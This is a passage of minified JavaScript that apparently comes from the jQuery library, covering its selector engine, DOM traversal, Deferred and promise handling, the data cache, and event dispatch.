i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e}),gt:ge(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=he(t);function ye(){}function be(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function we(e,t,n){var i=t.dir,o=t.next,r=o||i,a=n&&"parentNode"===r,s=T++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,l){var c,u,d,p=[C,s];if(l){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||a)if(u=(d=t[w]||(t[w]={}))[t.uniqueID]||(d[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[i]||t;else{if((c=u[r])&&c[0]===C&&c[1]===s)return p[2]=c[2];if(u[r]=p,p[2]=e(t,n,l))return!0}return!1}}function _e(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function Ce(e,t,n,i,o){for(var r,a=[],s=0,l=e.length,c=null!=t;s<l;s++)(r=e[s])&&(n&&!n(r,i,o)||(a.push(r),c&&t.push(s)));return a}function Te(e,t,n,i,o,r){return i&&!i[w]&&(i=Te(i)),o&&!o[w]&&(o=Te(o,r)),ce(function(r,a,s,l){var c,u,d,p=[],f=[],h=a.length,m=r||function(e,t,n){for(var i=0,o=t.length;i<o;i++)se(e,t[i],n);return n}(t||"*",s.nodeType?[s]:s,[]),g=!e||!r&&t?m:Ce(m,p,e,s,l),v=n?o||(r?e:h||i)?[]:a:g;if(n&&n(g,v,s,l),i)for(c=Ce(v,f),i(c,[],s,l),u=c.length;u--;)(d=c[u])&&(v[f[u]]=!(g[f[u]]=d));if(r){if(o||e){if(o){for(c=[],u=v.length;u--;)(d=v[u])&&c.push(g[u]=d);o(null,v=[],c,l)}for(u=v.length;u--;)(d=v[u])&&(c=o?j(r,d):p[u])>-1&&(r[c]=!(a[c]=d))}}else v=Ce(v===a?v.splice(h,v.length):v),o?o(null,a,v,l):D.apply(a,v)})}function Se(e){for(var t,n,o,r=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],l=a?1:0,u=we(function(e){return e===t},s,!0),d=we(function(e){return j(t,e)>-1},s,!0),p=[function(e,n,i){var o=!a&&(i||n!==c)||((t=n).nodeType?u(e,n,i):d(e,n,i));return t=null,o}];l<r;l++)if(n=i.relative[e[l].type])p=[we(_e(p),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[w]){for(o=++l;o<r&&!i.relative[e[o].type];o++);return Te(l>1&&_e(p),l>1&&be(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(R,"$1"),n,l<o&&Se(e.slice(l,o)),o<r&&Se(e=e.slice(o)),o<r&&be(e))}p.push(n)}return _e(p)}return ye.prototype=i.filters=i.pseudos,i.setFilters=new ye,a=se.tokenize=function(e,t){var n,o,r,a,s,l,c,u=x[e+" "];if(u)return t?0:u.slice(0);for(s=e,l=[],c=i.preFilter;s;){for(a in n&&!(o=q.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(r=[])),n=!1,(o=W.exec(s))&&(n=o.shift(),r.push({value:n,type:o[0].replace(R," ")}),s=s.slice(n.length)),i.filter)!(o=X[a].exec(s))||c[a]&&!(o=c[a](o))||(n=o.shift(),r.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):x(e,l).slice(0)},s=se.compile=function(e,t){var n,o=[],r=[],s=k[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=Se(t[n]))[w]?o.push(s):r.push(s);(s=k(e,function(e,t){var n=t.length>0,o=e.length>0,r=function(r,a,s,l,u){var d,h,g,v=0,y="0",b=r&&[],w=[],_=c,T=r||o&&i.find.TAG("*",u),S=C+=null==_?1:Math.random()||.1,x=T.length;for(u&&(c=a==f||a||u);y!==x&&null!=(d=T[y]);y++){if(o&&d){for(h=0,a||d.ownerDocument==f||(p(d),s=!m);g=e[h++];)if(g(d,a||f,s)){l.push(d);break}u&&(C=S)}n&&((d=!g&&d)&&v--,r&&b.push(d))}if(v+=y,n&&y!==v){for(h=0;g=t[h++];)g(b,w,a,s);if(r){if(v>0)for(;y--;)b[y]||w[y]||(w[y]=P.call(l));w=Ce(w)}D.apply(l,w),u&&!r&&w.length>0&&v+t.length>1&&se.uniqueSort(l)}return u&&(C=S,c=_),b};return n?ce(r):r}(r,o))).selector=e}return s},l=se.select=function(e,t,n,o){var r,l,c,u,d,p="function"==typeof e&&e,f=!o&&a(e=p.selector||e);if(n=n||[],1===f.length){if((l=f[0]=f[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&i.relative[l[1].type]){if(!(t=(i.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(r=X.needsContext.test(e)?0:l.length;r--&&(c=l[r],!i.relative[u=c.type]);)if((d=i.find[u])&&(o=d(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ve(t.parentNode)||t))){if(l.splice(r,1),!(e=o.length&&be(l)))return D.apply(n,o),n;break}}return(p||s(e,f))(o,t,!m,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},n.sortStable=w.split("").sort(A).join("")===w,n.detectDuplicates=!!d,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(f.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||de("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||de("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||de(M,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),se}(n);T.find=x,T.expr=x.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=x.uniqueSort,T.text=x.getText,T.isXMLDoc=x.isXML,T.contains=x.contains,T.escapeSelector=x.escape;var k=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&T(e).is(n))break;i.push(e)}return i},E=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},A=T.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var O=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function P(e,t,n){return v(t)?T.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?T.grep(e,function(e){return e===t!==n}):"string"!=typeof t?T.grep(e,function(e){return u.call(t,e)>-1!==n}):T.filter(t,e,n)}T.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?T.find.matchesSelector(i,e)?[i]:[]:T.find.matches(e,T.grep(t,function(e){return 1===e.nodeType}))},T.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(T(e).filter(function(){for(t=0;t<i;t++)if(T.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)T.find(e,o[t],n);return i>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(P(this,e||[],!1))},not:function(e){return this.pushStack(P(this,e||[],!0))},is:function(e){return!!P(this,"string"==typeof e&&A.test(e)?T(e):e||[],!1).length}});var I,D=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||I,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:D.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),O.test(i[1])&&T.isPlainObject(t))for(i in t)v(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=b.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,I=T(b);var L=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function M(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,o=this.length,r=[],a="string"!=typeof e&&T(e);if(!A.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?T.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?u.call(T(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return M(e,"nextSibling")},prev:function(e){return M(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return E((e.parentNode||{}).firstChild,e)},children:function(e){return E(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(N(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},function(e,t){T.fn[e]=function(n,i){var o=T.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=T.filter(i,o)),this.length>1&&(j[e]||T.uniqueSort(o),L.test(e)&&o.reverse()),this.pushStack(o)}});var F=/[^\x20\t\r\n\f]+/g;function z(e){return e}function B(e){throw e}function H(e,t,n,i){var o;try{e&&v(o=e.promise)?o.call(e).done(t).fail(n):e&&v(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(F)||[],function(e,n){t[n]=!0}),t}(e):T.extend({},e);var t,n,i,o,r=[],a=[],s=-1,l=function(){for(o=o||e.once,i=t=!0;a.length;s=-1)for(n=a.shift();++s<r.length;)!1===r[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},c={add:function(){return r&&(n&&!t&&(s=r.length-1,a.push(n)),function t(n){T.each(n,function(n,i){v(i)?e.unique&&c.has(i)||r.push(i):i&&i.length&&"string"!==C(i)&&t(i)})}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,function(e,t){for(var n;(n=T.inArray(t,r,n))>-1;)r.splice(n,1),n<=s&&s--}),this},has:function(e){return e?T.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=a=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=a=[],n||t||(r=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return T.Deferred(function(n){T.each(t,function(t,i){var o=v(e[i[4]])&&e[i[4]];r[i[1]](function(){var e=o&&o.apply(this,arguments);e&&v(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,o?[e]:arguments)})}),e=null}).promise()},then:function(e,i,o){var r=0;function a(e,t,i,o){return function(){var s=this,l=arguments,c=function(){var n,c;if(!(e<r)){if((n=i.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,v(c)?o?c.call(n,a(r,t,z,o),a(r,t,B,o)):(r++,c.call(n,a(r,t,z,o),a(r,t,B,o),a(r,t,z,t.notifyWith))):(i!==z&&(s=void 0,l=[n]),(o||t.resolveWith)(s,l))}},u=o?c:function(){try{c()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,u.stackTrace),e+1>=r&&(i!==B&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?u():(T.Deferred.getStackHook&&(u.stackTrace=T.Deferred.getStackHook()),n.setTimeout(u))}}return T.Deferred(function(n){t[0][3].add(a(0,n,v(o)?o:z,n.notifyWith)),t[1][3].add(a(0,n,v(e)?e:z)),t[2][3].add(a(0,n,v(i)?i:B))}).promise()},promise:function(e){return null!=e?T.extend(e,o):o}},r={};return T.each(t,function(e,n){var a=n[2],s=n[5];o[n[1]]=a.add,s&&a.add(function(){i=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),r[n[0]]=function(){return r[n[0]+"With"](this===r?void 0:this,arguments),this},r[n[0]+"With"]=a.fireWith}),o.promise(r),e&&e.call(r,r),r},when:function(e){var t=arguments.length,n=t,i=Array(n),o=s.call(arguments),r=T.Deferred(),a=function(e){return function(n){i[e]=this,o[e]=arguments.length>1?s.call(arguments):n,--t||r.resolveWith(i,o)}};if(t<=1&&(H(e,r.done(a(n)).resolve,r.reject,!t),"pending"===r.state()||v(o[n]&&o[n].then)))return r.then();for(;n--;)H(o[n],a(n),r.reject);return r.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&$.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout(function(){throw e})};var R=T.Deferred();function q(){b.removeEventListener("DOMContentLoaded",q),n.removeEventListener("load",q),T.ready()}T.fn.ready=function(e){return R.then(e).catch(function(e){T.readyException(e)}),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||R.resolveWith(b,[T]))}}),T.ready.then=R.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",q),n.addEventListener("load",q));var W=function(e,t,n,i,o,r,a){var s=0,l=e.length,c=null==n;if("object"===C(n))for(s in o=!0,n)W(e,t,s,n[s],!0,r,a);else if(void 0!==i&&(o=!0,v(i)||(a=!0),c&&(a?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):r},U=/^-ms-/,V=/-([a-z])/g;function G(e,t){return t.toUpperCase()}function X(e){return e.replace(U,"ms-").replace(V,G)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=T.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[X(t)]=n;else for(i in t)o[X(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in i?[t]:t.match(F)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||T.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var K=new Q,Z=new Q,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:J.test(e)?JSON.parse(e):e)}(n)}catch(e){}Z.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return Z.hasData(e)||K.hasData(e)},data:function(e,t,n){return Z.access(e,t,n)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,n){return K.access(e,t,n)},_removeData:function(e,t){K.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,i,o,r=this[0],a=r&&r.attributes;if(void 0===e){if(this.length&&(o=Z.get(r),1===r.nodeType&&!K.get(r,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=X(i.slice(5)),te(r,i,o[i]));K.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each(function(){Z.set(this,e)}):W(this,function(t){var n;if(r&&void 0===t)return void 0!==(n=Z.get(r,e))?n:void 0!==(n=te(r,e))?n:void 0;this.each(function(){Z.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Z.remove(this,e)})}}),T.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=K.get(e,t),n&&(!i||Array.isArray(n)?i=K.access(e,t,T.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),i=n.length,o=n.shift(),r=T._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){T.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return K.get(e,n)||K.access(e,n,{empty:T.Callbacks("once memory").add(function(){K.remove(e,[t+"queue",n])})})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each(function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)})},dequeue:function(e){return this.each(function(){T.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=T.Deferred(),r=this,a=this.length,s=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=K.get(r[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}});var ne=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+ne+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],re=b.documentElement,ae=function(e){return T.contains(e.ownerDocument,e)},se={composed:!0};re.getRootNode&&(ae=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(se)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===T.css(e,"display")};function ce(e,t,n,i){var o,r,a=20,s=i?function(){return i.cur()}:function(){return T.css(e,t,"")},l=s(),c=n&&n[3]||(T.cssNumber[t]?"":"px"),u=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+l)&&ie.exec(T.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)T.style(e,t,u+c),(1-r)*(1-(r=s()/l||.5))<=0&&(a=0),u/=r;u*=2,T.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=o)),o}var ue={};function de(e){var t,n=e.ownerDocument,i=e.nodeName,o=ue[i];return o||(t=n.body.appendChild(n.createElement(i)),o=T.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),ue[i]=o,o)}function pe(e,t){for(var n,i,o=[],r=0,a=e.length;r<a;r++)(i=e[r]).style&&(n=i.style.display,t?("none"===n&&(o[r]=K.get(i,"display")||null,o[r]||(i.style.display="")),""===i.style.display&&le(i)&&(o[r]=de(i))):"none"!==n&&(o[r]="none",K.set(i,"display",n)));for(r=0;r<a;r++)null!=o[r]&&(e[r].style.display=o[r]);return e}T.fn.extend({show:function(){return pe(this,!0)},hide:function(){return pe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){le(this)?T(this).show():T(this).hide()})}});var fe,he,me=/^(?:checkbox|radio)$/i,ge=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ve=/^$|^module$|\/(?:java|ecma)script/i;fe=b.createDocumentFragment().appendChild(b.createElement("div")),(he=b.createElement("input")).setAttribute("type","radio"),he.setAttribute("checked","checked"),he.setAttribute("name","t"),fe.appendChild(he),g.checkClone=fe.cloneNode(!0).cloneNode(!0).lastChild.checked,fe.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!fe.cloneNode(!0).lastChild.defaultValue,fe.innerHTML="<option></option>",g.option=!!fe.lastChild;var ye={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function be(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?T.merge([e],n):n}function we(e,t){for(var n=0,i=e.length;n<i;n++)K.set(e[n],"globalEval",!t||K.get(t[n],"globalEval"))}ye.tbody=ye.tfoot=ye.colgroup=ye.caption=ye.thead,ye.th=ye.td,g.option||(ye.optgroup=ye.option=[1,"<select multiple='multiple'>","</select>"]);var _e=/<|&#?\w+;/;function Ce(e,t,n,i,o){for(var r,a,s,l,c,u,d=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((r=e[f])||0===r)if("object"===C(r))T.merge(p,r.nodeType?[r]:r);else if(_e.test(r)){for(a=a||d.appendChild(t.createElement("div")),s=(ge.exec(r)||["",""])[1].toLowerCase(),l=ye[s]||ye._default,a.innerHTML=l[1]+T.htmlPrefilter(r)+l[2],u=l[0];u--;)a=a.lastChild;T.merge(p,a.childNodes),(a=d.firstChild).textContent=""}else p.push(t.createTextNode(r));for(d.textContent="",f=0;r=p[f++];)if(i&&T.inArray(r,i)>-1)o&&o.push(r);else if(c=ae(r),a=be(d.appendChild(r),"script"),c&&we(a),n)for(u=0;r=a[u++];)ve.test(r.type||"")&&n.push(r);return d}var Te=/^([^.]*)(?:\.(.+)|)/;function Se(){return!0}function xe(){return!1}function ke(e,t){return e===function(){try{return b.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,i,o,r){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(i=i||n,n=void 0),t)Ee(e,s,n,i,t[s],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=xe;else if(!o)return e;return 1===r&&(a=o,(o=function(e){return T().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),e.each(function(){T.event.add(this,t,o,i,n)})}function Ae(e,t,n){n?(K.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var i,o,r=K.get(this,t);if(1&e.isTrigger&&this[t]){if(r.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),K.set(this,t,r),i=n(this,t),this[t](),r!==(o=K.get(this,t))||i?K.set(this,t,!1):o={},r!==o)return e.stopImmediatePropagation(),e.preventDefault(),o&&o.value}else r.length&&(K.set(this,t,{value:T.event.trigger(T.extend(r[0],T.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===K.get(e,t)&&T.event.add(e,t,Se)}T.event={global:{},add:function(e,t,n,i,o){var r,a,s,l,c,u,d,p,f,h,m,g=K.get(e);if(Y(e))for(n.handler&&(n=(r=n).handler,o=r.selector),o&&T.find.matchesSelector(re,o),n.guid||(n.guid=T.guid++),(l=g.events)||(l=g.events=Object.create(null)),(a=g.handle)||(a=g.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(F)||[""]).length;c--;)f=m=(s=Te.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f&&(d=T.event.special[f]||{},f=(o?d.delegateType:d.bindType)||f,d=T.event.special[f]||{},u=T.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&T.expr.match.needsContext.test(o),namespace:h.join(".")},r),(p=l[f])||((p=l[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,i,h,a)||e.addEventListener&&e.addEventListener(f,a)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,u):p.push(u),T.event.global[f]=!0)},remove:function(e,t,n,i,o){var r,a,s,l,c,u,d,p,f,h,m,g=K.hasData(e)&&K.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(F)||[""]).length;c--;)if(f=m=(s=Te.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=T.event.special[f]||{},p=l[f=(i?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=r=p.length;r--;)u=p[r],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(p.splice(r,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(e,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||T.removeEvent(e,f,g.handle),delete l[f])}else for(f in l)T.event.remove(e,f+t[c],n,i,!0);T.isEmptyObject(l)&&K.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,r,a,s=new Array(arguments.length),l=T.event.fix(e),c=(K.get(this,"events")||Object.create(null))[l.type]||[],u=T.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(a=T.event.handlers.call(this,l,c),t=0;(o=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==r.namespace&&!l.rnamespace.test(r.namespace)||(l.handleObj=r,l.data=r.data,void 0!==(i=((T.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,s))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,i,o,r,a,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(r=[],a={},n=0;n<l;n++)void 0===a[o=(i=t[n]).selector+" "]&&(a[o]=i.needsContext?T(o,this).index(c)>-1:T.find(o,this,null,[c]).length),a[o]&&r.push(i);r.length&&s.push({elem:c,handlers:r})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:v(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&N(t,"input")&&Ae(t,"click",Se),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&N(t,"input")&&Ae(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&N(t,"input")&&K.get(t,"click")||N(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 